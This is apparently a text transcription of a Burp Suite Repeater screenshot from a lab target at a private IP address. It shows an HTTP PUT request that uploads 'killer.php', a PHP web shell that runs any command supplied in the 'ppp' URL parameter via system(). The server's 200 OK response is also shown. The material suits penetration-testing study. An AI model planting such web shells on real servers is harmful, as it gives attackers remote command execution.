 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.206.152
Request
Raw Params Headers Hex XML
1 PUT http://192.168.206.152/test/killer.php HTTP/1.1
2 Host: 192.168.206.152
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.206.152/test/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Length: 86
12
13 <?php
14
15 echo 'start'; echo '';
16
17 system($_GET['ppp']);
18
19 echo 'end'; echo '';
20
21 ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 03 Sep 2020 08:21:58 GMT
5 Server: lighttpd/1.4.28
6
7
? < + > Type a search term 0 match